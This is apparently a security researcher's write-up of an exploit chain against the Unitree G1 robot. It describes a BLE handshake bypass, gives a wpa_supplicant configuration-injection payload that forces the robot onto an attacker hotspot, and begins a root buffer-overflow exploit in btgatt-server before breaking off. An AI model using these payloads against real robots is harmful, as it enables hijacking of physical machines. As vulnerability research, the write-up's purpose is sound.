challenge
0x0C frame. The handler copies the payload from decrypted_data[3], converts it with bytes_to_uint64_be(), and evaluates received_timestamp - stored_timestamp. The handshake succeeds only when that difference is exactly 1If an attacker sends back exactly the timestamp plus one, then valid_incoming_user is set to 1 & the G1 sends 0x01 back as confirmation = the handshake passed & WiFi opcodes 0x03 through 0x07 are then unlocked 🎉. The BLE WiFi hijack used by RCE #2 depends on this comparison succeeding.

data 01 response means the code took the if (x6_6 == 1) branch and set valid_incoming_user = 1. From this point forward, opcodes 0x03 through 0x07 are accepted & we can send WiFi credentialsWiFi Heredoc Injection
RCE #1 via chat_go meant physically plugging an RJ45 into the G1's neck. Effective, sure. Not exactly 1337. We've just cracked the BLE handshake, and conveniently, it exposes a handful of WiFi configuration opcodes. So... can we force any G1 to join some network that our attacker endpoint is also in?
The answer is yes. The how is by abusing those same WiFi provisioning commands to inject attacker-controlled wpa_supplicant configuration data. The bug is that Unitree's fallback generator inserts the BLE-supplied SSID and password into wpa_supplicant.conf without escaping them.

Never bring an RJ45 to a BLE Fight
When the Unitree phone app configures WiFi, it sends the SSID and password to the robot over BLE. The robot's btgatt-server receives these values and passes them to a shell script called wpa_connect.sh at /unitree/module/network_manager/upper_bluetooth/wpa_connect/wpa_connect.sh. This script is responsible for generating a wpa_supplicant.conf file which tells wpa_supplicant the G1 which WiFi network to connect to. This file is 2330 lines of bash that handles WiFi scanning, connection, monitoring, and configuration.
The function tries three methods to generate wpa_supplicant.conf.

wpa_connect.shMethods 1 and 2 invoke wpa_passphrase from the wpa_supplicant package. Method 1 passes the SSID and password as arguments. Method 2 tries a stdin-based fallback (not really, it just omits the required SSID CLI arg). The WPA-PSK passphrase must be 8–63 characters, so an overlong password makes wpa_passphrase reject it. The script then reaches Unitree's manual generator.

wpa_passphrase reject Methods 1 and 2, pushing execution into Unitree's manual fallbackWith ordinary WiFi credentials, Method 1 normally succeeds, and the script never needs its manual fallback. If our payload is deliberately longer than 63 characters, forcing the wpa_passphrase attempts to fail so Method 3 runs.

wpa_connect.sh Note the Chinese comments in the source (# 配置文件路径 means "config file path"). This is first-party Unitree code, not a third-party library.Method 3 uses cat > "$config_file" << EOF and inserts $ssid and $password directly into a wpa_supplicant template. Because the delimiter is unquoted, bash performs normal expansion on the heredoc source. Crucially, shell syntax contained inside the value of $password is not evaluated a second time.

$() stored inside an expanded variable remains literal & only substitution written directly in the heredoc source executes. The vulnerability here is configuration injection, not shell command injection.The exploitable part is the configuration syntax. A quote in the password can close psk="..." and a } can close the original network block. We can also embed newlines & add arbitrary network blocks. This is wpa_supplicant configuration injection through an unsafe heredoc "template".
Why this works: Bash isn't executing our password. It expands$passwordonce and writes the resulting text intowpa_supplicant.conf. Our quotes, braces, and newlines break out of the originalpsk="..."field and add entirely newnetwork={...}blocks. Thenwpa_supplicantloads the file and treats those blocks as legitimate configuration. So we're abusing thewpa_supplicantparser, not getting Bash to execute anything
MyPassword123"
}

network={
  ssid="PHONE_HOTSPOT"
  psk="PHONE_HOTSPOT_PASS"
  key_mgmt=WPA-PSK
}

network={
  ssid="junk
When $password expands, its first quote closes the psk field, the next } closes Unitree's original network block, and the injected text adds our own injected network blocks. The final dummy block absorbs the template's trailing quote and brace. wpa_supplicant then parses the generated file and connects to our hotspot.
Delivery via BLE Opcodes 0x03-0x06
The whole thing rides one BLE connection and roughly 8-9 ATT writes total (2 handshake, 1 mode, 1-2 SSID, 3-4 PSK for a 121-byte payload, 1 country). Comfortably under the ~10-write budget my shitty macOS limits me per connection.
As I've mentioned before, the valid_incoming_user flag must be set to 1 (via the v3 handshake, opcodes 0x0B/0x0C) before any of these are accepted. valid_incoming_user was reset as the handshake (cursor persistence does not imply authentication-state persistence). So we'll re-run 0x0B/0x0C on every connection.
0x03WIFI_TYPEsets WiFi mode. Send2for STA (client) mode. Also resets all the WiFi BSS state (wifi_ssid,wifi_pass, length cursors, chunk counters).0x04WIFI_ACCOUNTstreams the SSID in chunks. In our case that'sBoschko, the attacker hotspot.0x05WIFI_PWDstreams the password in chunks, same framing. This is where the injection payload rides in. Needs to be over 63 chars sowpa_passphraserejects it and the script falls back togenerate_manual_config, which is the vulnerable path.0x06COUNTRYcarries the two ASCII country-code bytes plus the WiFi mode byte. Sending it starts the remote-connection/WiFi-setting path, which eventually runswpa_connect.shwith the accumulated SSID and password (regenerating the configuration), restartswpa_supplicant, and makes the robot connect.

btgatt-server, wifiSettingThreadFunction passes the accumulated SSID and password to sudo and wpa_connect.sh with execl(). execl() itself does not invoke a shell or interpret metacharacters. The vulnerable behavior happens later when wpa_connect.sh inserts those argument values into its manually (method 3) generated configurationOk, so our payload will be this.
```
Password123"         <- real PSK closes the psk="" field in the heredoc template
}                 <- closes the first network={} block (block 1 is now complete + valid)

network={         <- opens a second network block (backup with explicit settings)
  ssid="Boschko"
  psk="Password123"
  key_mgmt=WPA-PSK
  scan_ssid=1
}

network={         <- opens a third dummy block
  ssid="junk      <- absorbs the trailing " from the heredoc template
```
Here's the payload we send via opcode 0x05
And as you can see below, in RCE #2 we can force any G1 to connect to our hotspot/network, resolving the RJ45/physical access issue.

0x05 > password stored > wpa_connect.sh called > unsafe manual config generator > injected network blocks & the whole process takes about 45 seconds.
Note: At this point the chain no longer requires a cable or prior possession of any G1's AES key. The initial F2 bootstrap is unpaired and pre-key & the cloud step requires an "authenticated" (free) Unitree account. This still remains a proximity-BLE attack and uses the authenticated v3 BLE session (needs AES for handshake). But the vulns abuse this, its unauthenticated in my books. Having to use a free account to send a authed POST to an endpoint doesnt make the chain"authenticated". Fight me.
RCE #2: Root RCE via BLE BSS Buffer Overflow in btgatt-server
This exploit has four moving parts. First, opcode 0x04 SSID handler copies each decrypted chunk to wifi_ssid + wifi_ssid_length and advances a 16-bit "cursor", but never checks the accumulated range against the 500-byte wifi_ssid buffer. Second, the cursor (wifi_ssid_length) and chunk index survive across BLE disconnects (btgatt-server remains running, allowing us to build the overflow across several BLE handshaked connections). Third, we use the overflow to change two things: We overwrite mainloop_list[2] so it points to a fake cleanup entry stored at the beginning of wifi_ssid & we also overwrite epoll_terminate with 1, which makes the event loop exit and process that entry (the same overflow plants the malicious cleanup entry and triggers the code that uses it 🤯). Fourth, the forged structure (because we use the overflow (technically a BSS/global out-of-bounds write) to write bytes into memory that look like a legitimate mainloop cleanup object) requires runtime addresses, so we use the earlier chat_go RCE to leak the randomized PIE base. The cleanup loop then evaluates the forged destroy(user_data) entry as system(command), running our command as root.

The btgatt-server custom BLE server we've been sending opcodes to this whole time is an AArch64 ELF, dynamically linked, not stripped, with DWARF debug info. It has standard mitigations such as PIE, full RELRO, stack canaries, and NX. If we can make btgatt-server execute arbitrary code, we get paid.
The Bug
